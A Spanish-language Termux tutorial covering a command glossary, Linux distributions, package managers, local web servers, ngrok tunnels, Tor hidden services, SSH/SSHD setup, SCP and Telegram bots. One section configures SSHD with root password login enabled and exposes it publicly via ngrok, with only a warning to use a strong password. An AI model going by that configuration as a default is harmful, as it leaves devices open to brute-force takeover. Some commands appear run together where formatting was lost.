Lenguaje de programación orientado al manejo de texto
Codifica o decodifica base64
Calendario
Compilador de C/C++/Objective C
Cliente de múltiples protolos. Principalmente utilizado por su capacidad como cliente HTTP
Utiliza diálogos en la terminal
Consulta los registro DNS de un dominio
Gestor de paquetes de Debian
Comando text-to-speach que reproduce el texto en el altavoz o crea un archivo reproducible
Crea textos grandes a base de caracteres.
Busca archivos en sistema de ficheros
Mueatra meta información a cerca de ub fichero.
Compila un programa escrito en C
Compila un programa escrito en C++
Debuger para encontrar erroes en programas
Utiliza github en la terminal
Maneja repositorios
Encuentra palabras y patrones en un texto
Compila un programa escrito en Go
Comparte tu terminal para que otras personas puede ver lo mismo que tú
Comprime y descomprime archivos con extensión .z
Muestra solo el número indicado de caracteres
Muestra información sobre procesos
Mide la latencia de un servidor web/http
Generador de sitios estáticos
Lenguaje de programación para modelado de circuitos electrónicos
Comando para parsear JSON
Abre archivos muy grandes rápidamente cargándolo en bloques
Servidor web rápido, pequeño y flexible
Ejecuta código lua
Instala módulos de lua
Accede al registro de mensajes de Android para debuggear aplicaciones
Navegador Web de terminal
Compila proyectos
Obten un hash (utilizando el algoritmo md5) de un archivo/texto
Muestra texto en pantalla, facilita la navegación
Base de datos NoSQL
Compila C# en GNU/Linux
Reproductor de música
Herramienta con múltiples utiidades de red integradas
Maneja la creación de sitios web en netlify
Escaner de puertos de red
Versión mejorada de nc, se instala conjuntamente a nmap
Servidor Web y proxy web muy completo.
Comparte tus servicios sin abrir puertos
Ejecuta código javascript y crea aplicaciones de todo tipo.
Instala paquetes de node
Suit de algorimtos criptográficos
Establece un tunel VPN
Intérprete del lenguaje de programación Perl
Intérprete del lenguaje de programación PHP
Base de datos SQL
Mata un proceso
Emula un entorno root
Utiliza cadenas de proxies
Intérprete del lenguaje python2
Intérprete del lenguaje python3
Emula procesadores y sistemas operativos
Pequeño motor y librería de javascript
Desensamblador, debugger y editor hexadecimal para trabajar con binarios
Intérprete para el lenguaje de programación Ruby
Compilador código Rust
Copia y sube archivos utilizando un tunel SSH
Filtra y remplaza texto
Obten un hash de un archivo/text utilizando sha
Ingresa a máquinas remotas m
Esconde texto en imágenes y audios
Imprime todo lo que pueda ser interpretado como texto de un archivo de bytes/caracteres
Pequeña y potente base de datos SQL
Muestra el final de un fichero o texto
Comprime y descomprime archivos en múltiples formatos
Muestra un resumen de los procesos del sistema
Establece un circuito virtual en la red Tor.
Utiliza un comando con Tor.
Compilador del lenguaje Typescript
Comprime y descomprime archivos .rar
Comprime y descomprime archivos .zip
Muestra la ruta de instalación de un archivo.
Cliente que nuestra información sobre direcciones
Muestra un fichero como hexadecimal
Confirma automáticamente las opciones interactivas de un comando
Proot distro es una versión custom del comando proot que ha sido diseñada para Termux. Con proot-distro podremos instalar distribuciones populares de GNU/Linux en Termux. Esto nos va a permitir instalar programas de esas distribuciones y disponer del sistema de ficheros común de GNU/Linux.
proot-distro listMustra las distribuciones de GNU/Linux disponibles, su nombre, su alias y su estado de instalación
proot-distro install alpinePara instalar una distribución, debes utilizar el alias correspondiente a la distribución que deseas instalar.
proot-distro login alpineproot-distro backup alpineproot-distro remove alpineproot-distro reset alpineproot-distro restore alpineproot-distro login alpine --isolatedproot-distro login alpine --isolated -- pwdLinux es un sistema operativo libre y gratuito que ha ganado una gran popularidad debido a su estabilidad, seguridad y flexibilidad. Aunque Linux es conocido por ser utilizado en servidores, también es posible utilizarlo en dispositivos móviles como smartphones y tablets.
Linux es un sistema operativo similar a Windows o macOS, pero con una diferencia importante: es de código abierto. Esto significa que cualquiera puede descargar el código fuente de Linux y modificarlo para adaptarlo a sus necesidades. Además, Linux está disponible de forma gratuita para cualquier persona que quiera utilizarlo.
Aunque Linux es un sistema operativo por sí solo, existen muchas distribuciones de Linux disponibles, cada una con sus propias características y enfoques. Una distribución de Linux es una versión de Linux que incluye un conjunto de programas y aplicaciones preinstalados y una interfaz de usuario específica. Algunas distribuciones de Linux están diseñadas para usuarios principiantes, mientras que otras están diseñadas para usuarios avanzados.
-
Ubuntu
Es una de las distribuciones de Linux más populares y se utiliza ampliamente en todo el mundo. Es conocida por su facilidad de uso y su gran cantidad de aplicaciones disponibles. También tiene una gran comunidad de usuarios que puede proporcionar ayuda y soporte. -
Debian
Es una distribución de Linux estable y confiable. Está diseñada para ser utilizada en servidores, pero también es adecuada para usuarios de escritorio. Debian se enfoca en la estabilidad y la seguridad, por lo que sus actualizaciones son más lentas que en otras distribuciones. -
Fedora
Es una distribución de Linux que está diseñada para usuarios avanzados. Incluye herramientas de desarrollo y es conocida por ser una plataforma para nuevas tecnologías. Fedora es la distribución de prueba para Red Hat Enterprise Linux, que es utilizado en empresas. -
Arch Linux
Es una distribución de Linux que se enfoca en la simplicidad y el minimalismo. Está diseñada para usuarios avanzados que desean un control completo sobre su sistema. Arch Linux es una distribución rolling release, lo que significa que las actualizaciones se liberan continuamente. -
Kali Linux
Es una distribución de Linux especializada en seguridad informática. Incluye una gran cantidad de herramientas de hacking ético y pruebas de penetración. -
Alpine
Está diseñada para ser liviana y segura. Es popular en entornos de contenedores y en dispositivos de IoT.
Al igual que Termux, Linux se basa en la línea de comandos para realizar tareas, aunque también se puede instalar una interfaz gráfica. Linux también tiene una gran cantidad de herramientas y paquetes disponibles que se pueden instalar y personalizar para adaptarse a tus necesidades.
apt es el gestor de paquetes de Debian. Permite instalar, actualizar y desinstalar paquetes en el sistema. Aquí tienes algunos comandos útiles:
apt update: actualiza la lista de paquetes disponibles en los repositorios.apt upgrade: actualiza todos los paquetes instalados en el sistema.apt install <nombre_del_paquete>: instala un paquete en el sistema.apt remove <nombre_del_paquete>: desinstala un paquete del sistema.apt search <nombre_del_paquete>: busca un paquete en los repositorios disponibles.apt show <nombre_del_paquete>: muestra información detallada sobre un paquete.
Es importante tener en cuenta que necesitas ejecutar apt update para actualizar la lista de paquetes disponibles antes de instalar cualquier paquete.
dpkg es la herramienta de bajo nivel para gestionar paquetes de Debian. Permite instalar, desinstalar, configurar y verificar paquetes en el sistema. Aquí tienes algunos comandos útiles:
dpkg -i <nombre_del_paquete.deb>: instala un paquete .deb en el sistema.dpkg -r <nombre_del_paquete>: desinstala un paquete del sistema.dpkg -L <nombre_del_paquete>: muestra una lista de archivos que pertenecen a un paquete.dpkg -S <nombre_del_archivo>: muestra el paquete que contiene un archivo en particular.dpkg-reconfigure <nombre_del_paquete>: reconfigura un paquete ya instalado.
Ten en cuenta que dpkg no resuelve automáticamente las dependencias, por lo que es posible que necesites instalar manualmente las dependencias de un paquete antes de instalar el paquete en sí.
apt es el gestor de paquetes de Ubuntu. Permite instalar, actualizar y desinstalar paquetes en el sistema. Aquí tienes algunos comandos útiles:
sudo apt update: actualiza la lista de paquetes disponibles en los repositorios.sudo apt upgrade: actualiza todos los paquetes instalados en el sistema.sudo apt install <nombre_del_paquete>: instala un paquete en el sistema.sudo apt remove <nombre_del_paquete>: desinstala un paquete del sistema.sudo apt search <nombre_del_paquete>: busca un paquete en los repositorios disponibles.sudo apt show <nombre_del_paquete>: muestra información detallada sobre un paquete.
Es importante tener en cuenta que necesitas ejecutar sudo apt update para actualizar la lista de paquetes disponibles antes de instalar cualquier paquete.
dpkg es la herramienta de bajo nivel para gestionar paquetes en Ubuntu. Permite instalar, desinstalar, configurar y verificar paquetes en el sistema. Aquí tienes algunos comandos útiles:
sudo dpkg -i <nombre_del_paquete.deb>: instala un paquete .deb en el sistema.sudo dpkg -r <nombre_del_paquete>: desinstala un paquete del sistema.sudo dpkg -L <nombre_del_paquete>: muestra una lista de archivos que pertenecen a un paquete.sudo dpkg -S <nombre_del_archivo>: muestra el paquete que contiene un archivo en particular.sudo dpkg-reconfigure <nombre_del_paquete>: reconfigura un paquete ya instalado.
Ten en cuenta que dpkg no resuelve automáticamente las dependencias, por lo que es posible que necesites instalar manualmente las dependencias de un paquete antes de instalar el paquete en sí.
apk es el gestor de paquetes de Alpine Linux. Permite instalar, actualizar y desinstalar paquetes en el sistema. Aquí tienes algunos comandos útiles:
apk update: actualiza la lista de paquetes disponibles en los repositorios.apk upgrade: actualiza todos los paquetes instalados en el sistema.apk add <nombre_del_paquete>: instala un paquete en el sistema.apk del <nombre_del_paquete>: desinstala un paquete del sistema.apk search <nombre_del_paquete>: busca un paquete en los repositorios disponibles.apk info <nombre_del_paquete>: muestra información detallada sobre un paquete.
Es importante tener en cuenta que necesitas ejecutar apk update para actualizar la lista de paquetes disponibles antes de instalar cualquier paquete.
apk add --no-cache <nombre_del_paquete>: instala un paquete sin caché. Esto reduce la cantidad de espacio utilizado por el paquete.apk add --virtual <nombre_del_paquete>: instala un paquete como una dependencia virtual. Esto es útil si necesitas instalar un paquete que no existe en los repositorios, pero que es necesario para que otro paquete funcione correctamente.apk cache clean: limpia la caché de paquetes para liberar espacio en disco.
Ten en cuenta que apk también puede ser utilizado para instalar paquetes desde fuentes externas, como archivos APK o repositorios de terceros. Sin embargo, debes tener cuidado al hacer esto, ya que los paquetes pueden no ser seguros o compatibles con tu sistema.
dnf es el gestor de paquetes por defecto en Fedora. Permite instalar, actualizar y desinstalar paquetes en el sistema. Aquí tienes algunos comandos útiles:
dnf update: actualiza todos los paquetes instalados en el sistema.dnf upgrade: actualiza todos los paquetes instalados en el sistema, incluyendo los que requieren cambios en la configuración.dnf install <nombre_del_paquete>: instala un paquete en el sistema.dnf remove <nombre_del_paquete>: desinstala un paquete del sistema.dnf search <nombre_del_paquete>: busca un paquete en los repositorios disponibles.dnf info <nombre_del_paquete>: muestra información detallada sobre un paquete.
Es importante tener en cuenta que necesitas ejecutar dnf update para actualizar todos los paquetes instalados en el sistema.
dnf history: muestra un registro detallado de todas las operaciones realizadas pordnf, incluyendo las actualizaciones e instalaciones de paquetes.dnf repoquery <nombre_del_paquete>: busca un paquete en los repositorios disponibles sin instalarlo.dnf list installed: muestra una lista de todos los paquetes instalados en el sistema.dnf clean all: limpia la caché de paquetes y metadatos para liberar espacio en disco.
Ten en cuenta que dnf también puede ser utilizado para instalar paquetes desde fuentes externas, como archivos RPM o repositorios de terceros. Sin embargo, debes tener cuidado al hacer esto, ya que los paquetes pueden no ser seguros o compatibles con tu sistema.
Los servicios son programas que se ejecutan en segundo plano, es decir, que están funcionando en la computadora sin que el usuario tenga que interactuar directamente con ellos.
Estos programas pueden ser muy variados y realizar diferentes funciones. Por ejemplo, un servicio puede ser el que controla el acceso a una red, otro puede ser el que permite imprimir documentos, otro puede ser el que guarda archivos en un servidor, etc.
Cada servicio se comunica con otros programas o dispositivos a través de puertos específicos, que funcionan como una especie de "ventana" por donde los datos entran y salen.
Cuando utilizas una aplicación o accedes a un sitio web, estás interactuando con uno o varios servicios que están funcionando en segundo plano. Por ejemplo, si estás utilizando un navegador para acceder a un sitio web, el navegador está utilizando el servicio de red para conectarse a Internet y el servicio de DNS para buscar la dirección IP del sitio web.
En resumen, los servicios son programas que realizan funciones específicas en segundo plano, y se comunican con otros programas y dispositivos a través de puertos específicos.
Hay muchos tipo de servidores y muchos programas que te permiten crearlos.
1. Instalar Python 3:
Para instalar Python 3 en Termux, sigue estos pasos:
- Abre la aplicación Termux en tu dispositivo Android.
- Ejecuta el siguiente comando para actualizar los paquetes existentes:
pkg update && pkg upgrade- Ahora, ejecuta el siguiente comando para instalar Python 3:
pkg install python3- Una vez que se complete la instalación, verifica que Python 3 esté instalado correctamente ejecutando el siguiente comando:
python3 --versionDebería mostrar la versión de Python instalada en tu sistema.
2. Crear una carpeta para el servidor web:
Ahora, vamos a crear una carpeta para nuestro servidor web. Para ello, ejecuta el siguiente comando:
mkdir mywebsiteEste comando creará una carpeta llamada "mywebsite" en el directorio actual.
3. Crear un archivo HTML:
Ahora, vamos a crear un archivo HTML muy simple para nuestra página web. Para ello, ejecuta los siguientes comandos:
cd mywebsite
echo "<html><body><h1>Mi sitio web</h1></body></html>" > index.htmlEl primer comando nos lleva al directorio "mywebsite". El segundo comando crea un archivo llamado "index.html" en el directorio actual y agrega el código HTML necesario para mostrar un encabezado "Mi sitio web" en nuestra página.
4. Agregar un archivo de texto de ejemplo:
Para agregar un archivo de texto de ejemplo, ejecuta los siguientes comandos:
echo "Este es un archivo de texto de ejemplo." > example.txtEste comando crea un archivo de texto llamado "example.txt" en el directorio actual y agrega el texto "Este es un archivo de texto de ejemplo." en el archivo.
5. Iniciar el servidor web:
Ahora que hemos creado nuestra carpeta y nuestros archivos, podemos iniciar el servidor web utilizando el comando python3 -m http.server. Para ello, ejecuta los siguientes comandos:
python3 -m http.server 8000El comando inicia el servidor web en el puerto 8000 (puedes elegir cualquier otro puerto si lo deseas).
6. Acceder a la página web:
Para acceder a la página web, abre un navegador en tu dispositivo Android y escribe la siguiente dirección URL:
http://localhost:8000/
Deberías ver la página web con el encabezado "Mi sitio web".
7. Acceder al archivo de texto:
Para acceder al archivo de texto, abre un navegador en tu dispositivo Android y escribe la siguiente dirección URL:
http://localhost:8000/example.txt
Deberías ver el contenido del archivo de texto "example.txt".
¡Listo! Ahora tienes un servidor web en ejecución en tu dispositivo Android, creado con Python 3 en Termux. Puedes personalizar la página web agregando más contenido y archivos a la carpeta "mywebsite".
En el final del Capítulo 25: Protocolo HTTP también tienes un servidor web mínino usando Bash y ncat.
Ngrok es una herramienta que permite crear un túnel seguro hacia un servidor local, lo que permite exponer aplicaciones o servicios que se ejecutan en un equipo local a Internet. Básicamente, permite que una aplicación web que se ejecuta en un equipo local sea accesible a través de una URL pública. Esto es muy útil para desarrolladores que necesitan probar sus aplicaciones web en diferentes dispositivos o compartir sus aplicaciones con otros.
Ngrok crea una conexión segura entre su equipo local y la nube, lo que le permite acceder a su servidor local desde cualquier lugar del mundo. También proporciona un panel de control web para administrar su conexión y configurar diferentes opciones, como la autenticación y el registro de solicitudes.
Ngrok es fácil de usar y se puede instalar en diferentes sistemas operativos. Además, tiene una versión gratuita y varias opciones de pago con características adicionales, como el uso de subdominios personalizados y la asignación de puertos dedicados.
Un servicio local es un servicio o aplicación que se ejecuta en un equipo local, como una aplicación web, una API o un servidor de base de datos. Estos servicios suelen estar disponibles solo en el equipo donde están instalados y no son accesibles desde otros equipos en la red o desde Internet.
Los usuarios pueden utilizar Ngrok para exponer estos servicios locales y hacerlos accesibles desde cualquier lugar del mundo a través de una URL pública. Esto es útil para desarrolladores que necesitan probar sus aplicaciones en diferentes dispositivos o compartir sus aplicaciones con otros, ya que les permite acceder a sus servicios locales sin tener que exponerlos a Internet directamente. Además, Ngrok facilita la configuración de conexiones seguras y elimina la necesidad de abrir puertos en el router, lo que lo hace una solución fácil y segura para exponer servicios locales.
La seguridad es un factor importante cuando se trata de exponer servicios a través de Internet. Mientras que Ngrok es una herramienta popular y útil para crear túneles seguros y exponer servicios locales, algunos usuarios pueden tener preocupaciones sobre la seguridad de su código cerrado y la privacidad de sus datos.
Una de las ventajas de utilizar una versión de Ngrok de código abierto (open source) es que cualquier persona puede revisar y auditar el código para detectar posibles vulnerabilidades y problemas de seguridad. Esto significa que hay una mayor transparencia y confianza en el software, ya que los usuarios pueden ver exactamente lo que está sucediendo en el código subyacente.
Además, los desarrolladores de la versión open source de Ngrok pueden responder a las preocupaciones de seguridad de la comunidad y proporcionar soluciones rápidas en caso de que se descubran vulnerabilidades. También hay una comunidad de usuarios activa que puede proporcionar soporte y asistencia en caso de que surjan problemas.
Por otro lado, al ser una versión cerrada de código (closed source), los usuarios no pueden revisar el código y tienen que confiar en que la empresa detrás de Ngrok está tomando las medidas de seguridad necesarias para proteger sus datos y privacidad.
En conclusión, utilizar una versión open source de Ngrok proporciona una mayor transparencia y seguridad, ya que los usuarios pueden revisar el código y confiar en la comunidad de usuarios para solucionar posibles vulnerabilidades y problemas de seguridad.
-
Abre la aplicación Termux en tu dispositivo Android.
-
Instala las dependencias necesarias ejecutando el siguiente comando:
pkg install openssh tmux
-
Descarga el cliente de ngrok opensource en tu dispositivo Android ingresando el siguiente comando:
git clone https://github.com/stringmanolo/ngrok.git
-
Navega hasta el directorio donde se encuentra el cliente de ngrok ingresando el siguiente comando:
cd ngrok -
Configura el cliente de ngrok utilizando el asistente ingresando el siguiente comando:
chmod 775 ngrokWizard.sh ./ngrokWizard.sh
Sigue las instrucciones que se muestran en pantalla para configurar el cliente de ngrok. Esto incluirá generar una clave pública ECDSA, pegar la clave en la página de configuración de ngrok y establecer el puerto de tu servidor.
-
Una vez que hayas configurado el cliente de ngrok utilizando el asistente, puedes iniciar y detener el cliente utilizando los siguientes comandos:
./ngrokStart.sh
y
./ngrokStop.sh
El primer comando iniciará el cliente de ngrok y establecerá una conexión inversa SSH con el servidor, lo que permitirá que el tráfico se reenvíe a través de ngrok. El segundo comando detendrá la conexión SSH y cerrará el cliente de ngrok.
Asegúrate de establecer el puerto correcto cada vez que ejecutes el comando
ngrokStart.sh.
Ahora puedes usar el cliente de ngrok opensource para exponer tu servidor web a través de ngrok en tu dispositivo Android usando Termux. Recuerda que la URL pública que te proporciona ngrok cambiará cada vez que ejecutes el comando ngrokStart.sh, por lo que es posible que debas actualizar la URL que compartes con otros usuarios cada vez que la uses.
Tor (The Onion Router) es una red de comunicaciones en línea diseñada para proporcionar anonimato y privacidad a los usuarios de Internet. Fue desarrollado originalmente por la Marina de los Estados Unidos para proteger las comunicaciones gubernamentales, pero posteriormente se convirtió en un proyecto de código abierto para permitir que cualquier persona pueda utilizarlo.
Tor funciona enrutando las conexiones de Internet a través de una serie de nodos (también llamados "nodos de cebolla" o "onion routers") distribuidos por todo el mundo. Cada nodo en la red solo conoce la dirección IP del nodo anterior y el siguiente nodo en la cadena, lo que hace que sea difícil (aunque no imposible) rastrear las comunicaciones de un usuario de Internet.
Además, Tor también utiliza técnicas de cifrado para proteger las comunicaciones y garantizar que solo el usuario final pueda leer el contenido de los mensajes. Esto hace que Tor sea una herramienta valiosa para aquellos que desean proteger su privacidad y anonimato en línea, ya sea por razones políticas, de seguridad o simplemente por preferencia personal.
1 Abre Termux y asegúrate de que estás en la última versión actualizada. Para actualizar, escribe en la terminal:
apt update && apt upgrade2 A continuación, es necesario instalar el paquete de Tor y torify. Para hacerlo, escribe en la terminal:
pkg install tor torsocksecho 'ControlPort 9051' >> $PREFIX/etc/tor/torrc && echo 'CookieAuthentication 1' >> $PREFIX/etc/tor/torrctor &Nota: El ampersand al final del comando permite que el proceso se ejecute en segundo plano, lo que significa que puedes seguir utilizando la terminal mientras Tor está activo.
torify curl -s https://check.torproject.org/ | grep -q "Congratulations"Este comando debería mostrar un mensaje de felicitación si estás usando Tor. Si no ves el mensaje, es posible que algo esté mal configurado o que Tor no esté funcionando correctamente.
6 Ahora puedes usar Tor con cualquier aplicación que soporte proxies SOCKS5, incluyendo curl. Simplemente precede cualquier comando que quieras ejecutar con torsocks. Por ejemplo:
torsocks curl https://example.comkillall tor¡Listo! Ahora sabes cómo instalar, configurar y usar Tor en Termux. Recuerda que el uso de Tor es importante para proteger tu privacidad y anonimato en línea.
Un Hidden Service (también conocido como Servicio Oculto) es un sitio web alojado en la red Tor (conocida también como Dark Web o internet profunda) que se encuentra en una ubicación desconocida para los usuarios normales de la web y que solo puede ser accedido a través de la red Tor. En lugar de tener una dirección IP pública y estar alojado en un servidor web estándar, un Hidden Service se aloja en una red anónima y utiliza una dirección web única que termina en ".onion".
Cuando un usuario intenta acceder a un sitio web alojado en un Hidden Service, su conexión se enruta a través de una serie de nodos de la red Tor, lo que proporciona un alto nivel de anonimato.
Los Hidden Services se pueden utilizar para una amplia variedad de propósitos, desde sitios web de periodismo y activismo político hasta mercados en línea y comunidades en línea privadas. Algunos usuarios también utilizan Hidden Services para alojar sus propios sitios web personales sin revelar su ubicación física o dirección IP pública.
En resumen, los Hidden Services ofrecen una forma segura y anónima de alojar y acceder a contenido en línea, lo que los hace útiles para una variedad de aplicaciones en línea que requieren privacidad y anonimato.
1 Crea una carpeta para el sitio web y otra para el hidden service utilizando los siguientes comandos:
mkdir -p $PREFIX/var/lib/tor/hidden_service/mywebsite;
mkdir -p $PREFIX/etc/tor/hidden_service;chmod 700 $PREFIX/var/lib/tor/hidden_service/mywebsiteecho -e "HiddenServiceDir $PREFIX/var/lib/tor/hidden_service/mywebsite\nHiddenServicePort 80 127.0.0.1:8000" >> $PREFIX/etc/tor/torrc;killall tor;
tor &echo "Hello, world!" > $PREFIX/var/lib/tor/hidden_service/mywebsite/index.html;cd $PREFIX/var/lib/tor/hidden_service/mywebsite;
python3 -m http.server 8000 &cat $PREFIX/var/lib/tor/hidden_service/mywebsite/hostname8 Accede al sitio web a través del Hidden Service ejecutando el siguiente comando en la terminal:
torify curl http://<hidden-service-address>.onion/;Reemplaza <hidden-service-address> con la dirección del Hidden Service que obtuviste en el paso 7.
Otra forma de comprobar si funciona es utilizando el servicio tor2web. Te vas a este enlace en cualquier navegador e introduces la dirección de tu servicio. Si funciona verás tu página web con el mensaje "Hello World". Esta web sirve para poder visualizar páginas web alojadas en la red tor en tu navegador sin necesidad de instalar el navegador de tor.
9 Para detener el servicio Tor y el servidor web de Python, ejecuta los siguientes comandos en la terminal:
killall tor;
killall python3;Con estos pasos, se creará una carpeta para el sitio web y otra para el hidden service, se configurará el archivo de Tor para exponer el servidor web local en el Hidden Service, se creará un archivo index.html para el sitio web y se iniciará un servidor web local. Cualquier persona con conexión a tor podrá acceder a tu servicio utilizando el dominio .onion.
SSH (Secure Shell) es un protocolo de red que permite a los usuarios acceder y controlar de forma remota otros dispositivos a través de una conexión segura. En Termux, también es posible utilizar SSH para establecer una conexión remota con otros sistemas y ejecutar comandos en ellos. A continuación, te mostraré cómo puedes utilizar SSH en Termux.
Para utilizar SSH en Termux, primero debes instalar el paquete OpenSSH. Puedes hacerlo ejecutando el siguiente comando en la terminal de Termux:
pkg install opensshAntes de utilizar SSH, es recomendable generar un par de claves SSH para autenticarte de forma segura en los sistemas remotos. Puedes generar un par de claves SSH ejecutando el siguiente comando:
ssh-keygen -t rsaEste comando generará una clave privada y una clave pública en tu directorio de inicio. Puedes dejar los valores predeterminados presionando "Enter" en cada pregunta.
Una vez que hayas generado las claves SSH, estás listo para establecer una conexión SSH con un sistema remoto. Utiliza el siguiente comando para conectarte a un sistema remoto
ssh usuario@dirección_ipReemplaza "usuario" con tu nombre de usuario en el sistema remoto y "dirección_ip" con la dirección IP del sistema remoto al que deseas conectarte, también puedes usar un dominio en lugar de una IP al igual que con las páginas web.
Si es la primera vez que te conectas a ese sistema, se te pedirá que confirmes la autenticidad de la clave del host. Verifica que la clave mostrada coincida con la clave del sistema remoto y responde "yes" para agregarla a la lista de conocidos.
A continuación, se te solicitará la contraseña del usuario remoto. Ingrésala y presiona "Enter" para establecer la conexión
Normalmente ssh se utiliza para obtener acceso a servidores privados pero también hay alguno público. En el siguiente ejemplo veremos como utilizar openssh para conectarnos a un servidor remoto:
ssh [email protected] -p 2220Cuando te conectas por SSH por primera vez a un servidor es normal que se te muestre un mensaje indicando la huella digital del servidor, por ejemplo:
The authenticity of host '[bandit.labs.overthewire.org]:2220 ([16.16.8.216]:2220)' can't be established.
ED25519 key fingerprint is SHA256:C2ihUBV7ihnV1wUXRb4RrEcLfXC5CXlhmAAM/urerLY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])?Escribiremos yes para continuar la conexión.
Lo que estamos haciendo es conectarnos al ordenador con dirección IP 16.16.8.216 usando el protocolo SSH con el usuario bandit0. Nos pedirá una contraseña que también es bandit0. Y con esto ya nos hemos conectado a un ordenador remoto a través de SSH.
Si tienes multiples dispositivos, smartphones, computadores, hostings, vpns, ... SSH es una forma segura y simple de obtener una terminal remota. En esta parte se explica solo el cliente (como conectarse a), a continuación se explica como configurar el servicio ssh para que una maquina sea accesible a través de SSH.
SSHD es el Daemon de SSH que se ejecuta en segundo plano permaneciendo a la escucha de conexiones entrantes (por defecto en el puerto 8022 en Termux). Este servicio nos sirve para permitir que la máquina sea controlada desde el exterior a través del protocolo SSH.
En lugar de correr directamente el servidor SSH sobre Termux, vamos a hacerlo sobre proot-distro con el argumento --isolated para tener una pequeña capa extra de seguridad. Ya vimos como utilizar la herramienta proot-distro en el capítulo 11:
proot-distro install alpineA continuación, utilizaremos proot-distro para iniciar sesión en la distribución Alpine Linux de forma aislada. Ejecutamos el siguiente comando:
proot-distro login alpine --isolatedUna vez que hemos iniciado sesión en la distribución Alpine Linux, podemos instalar el paquete de OpenSSH, que nos permitirá configurar el servidor SSHD. Ejecutamos el siguiente comando:
apk add opensshAntes de configurar el servidor SSHD, necesitamos generar las claves SSH necesarias. Ejecutamos el siguiente comando:
ssh-keygen -AEste comando sobrescribe el contenido del archivo /etc/ssh/sshd_config con la configuración especificada. Aquí estamos permitiendo el inicio de sesión como usuario root, configurando el puerto de escucha en el puerto 8022, habilitando la autenticación por contraseña y desactivando algunas opciones de reenvío y redireccionamiento.
echo 'Include /etc/ssh/sshd_config.d/*.conf
Port 8022
PermitRootLogin yes
AuthorizedKeysFile .ssh/authorized_keys
PasswordAuthentication yes
AllowTcpForwarding no
GatewayPorts no
X11Forwarding no
Subsystem sftp internal-sftp' > /etc/ssh/sshd_configPara habilitar el inicio de sesión como usuario root, necesitamos establecer una contraseña. Ejecutamos el siguiente comando:
tr -dc '[:alnum:][:punct:]' < /dev/urandom | head -c 16Este comando genera una contraseña aleatoria de 16 caracteres para el usuario root. Puedes utilizar cualquier contraaeña que tu quieras, pero debes tener en cuenta que hay miles de scanneres y herramientas de fuerza bruta scanneando servicios SSH. Si pones una contraseña frágil, te van a hackear y podrán ejecutar comandos en tu dispositivo.
Ahora, estableceremos la contraseña generada para el usuario root. Ejecutamos el siguiente comando:
passwd rootEste comando solicitará que ingresemos la nueva contraseña para el usuario root.
Finalmente, iniciamos el servidor SSHD ejecutando el siguiente comando:
/usr/sbin/sshdAhora que hemos configurado y activado el servidor SSHD, podemos conectarnos a él desde otras máquinas (pcs, smartphones, etc) y/o otras terminales. Utilizamos el comando ssh para establecer una conexión SSH.
ssh [email protected] -p 8022ssh [email protected] -p 8022Remplaza la IP 192.168.1.40 por la IP privada que el router te asignó (IP local de tu Smartphone)
ssh [email protected] -p 8022Remplaza la IP 93.184.216.34 por la IP pública de tu router y configura en el router la apertura/redirección de puertos de la IP pública hacia la IP local de tu Smartphone
Si utilzas datos móviles normalmente los proveedores de internet no te dan una IP pública única ni tampoco un router o una forma de abrir puertos, si no que te meten en una red compartida llamada CGNAT. Cuando estás en CGNAT no puedes exponer ningún tipo de servicio a internet. Para exponer nuestro servidor SSH lo que haremos será utilizar un servidor intermedio que encapsule el trafico mediante técnicas de tunelación. Esta técnica funciona también aunque no uses datos móviles, asique si simplemente quierer ahorrarte abrir puertos, o tienes cualquier otro motivo también te sirve
En el Capítulo 19: Ngrok y Exponer Servicios tienes mas información.
Instalamos git para poder clonar el repositorio de un cliente código abierto de Ngrok
apk add gitInstalamos también tmux ya que es una dependencia del cliente codigo abierto de ngrok
apk add tmuxgit clone https://github.com/StringManolo/ngrok;
cd ngrok;
chmod 775 ngrokWizard.sh;
chmod 775 ngrokStart.sh;
chmod 775 ngrokStop.sh;
./ngrokWizard.sh;
Lee y sigue las indicaciones que se muestran en consola para configurar y ejecutar ngrok.
Una vez completado el proceso, en la salida de consola te saldrá un url con protocolo tcp acompañado de un puerto, por ejemplo: tcp://8.tcp.ngrok.io:16459
Podremos conectarnos a nuestra máquina al igual que hicimos en local pero ahora desde cualquier lugar/dispositivo;
ssh [email protected] -p 16459Puedes cerrar todo simplemente corriendo el comando exit
Para volver a activar el SSH ngrok y demás no necesitarás repetir todo el proceso, simplemente ingresas al Alpine linux, ejecutas el ssh y el ./ngrokStart.sh, pones el puerto 8022 y listo:
proot-distro login alpine --isolated/usr/sbin/sshd;
/root/ngrok/ngrokStart.sh;SCP (Secure Copy) es un protocolo basado en SSH que permite la transferencia segura de archivos entre sistemas remotos. Con SCP, puedes copiar archivos y directorios de forma segura de un sistema a otro.
Para copiar archivos desde el sistema local al sistema remoto utilizando SCP, utiliza el siguiente comando:
scp miArchivo.txt [email protected]:/home/archivos -p 8022El comando te pedirá la contraseña del usuario remoto. Ingrésala y presiona "Enter" para iniciar la transferencia del archivo.
Para copiar archivos desde el sistema remoto al sistema local utilizando SCP, utiliza el siguiente comando:
scp [email protected]:/home/archivos/logServidor.txt ~/logs/ -p 8022
Para copiar un directorio completo de forma recursiva desde el sistema local al sistema remoto o viceversa, utiliza el siguiente comando:
scp -r fotos [email protected]:/home/imagenes
Telegram es una app de mensajería que puede resultar de gran utilidad para desarrolladores y hackers, en parte gracias a los bots.
Los bots son programas normales pero con la capacidad añadida de que pueden usar telegram. Esto te permite enviar texto desde telegram a tu dispositivo y viceversa, esto nos da infinitas posibilidades.
- Conversor De Archivos
Le pasas un archivo y te lo convierte a otro formato. Soporta 874 formatos. - Email Temporal DropMail
Te da emails temporales que duran 10 minutos. - Email Temporal TempMail
Otro bot de email temporales. - Email Mailable
Este bot the permite crear tu dirección de correo, mandar y recibir correos desde Telegram - GMAIL
Bot oficial de gmail. Te llevan los emails a telegram y puedes contestarles, enviar correos, etc. - Subir Archivos AnonFile
Te permite subir archivos a anonfiles.com desde telegram y te da el enlace de descarga - Traductor De Idiomas
Traduce conversaciones entre distintos idiomas. - Imagenes de mapas y satellites
Le introduces una dirección y te da una imagen de la zona. - Convierte audios a texto
Le mandas un audio y te da en texto lo que dice la persona. - Obten el texto de imágenes
Le mandas una imagen y te da el texto que salga en ella. - Convierte texto a voz
Le mandas un texto y te devuelve un audio leyendo el texto. - Convierte Web a imagen/es o pdf Le pones la url y te permite obtener una (o varias) imagen o pdf de la web.
- Antivirus VirusTotal
Le mandas un archivo y comprueba si tiene virus. - Antivirus DrWeb
Le mandas un archivo y comprueba si tiene virus. - BD de Smartphones
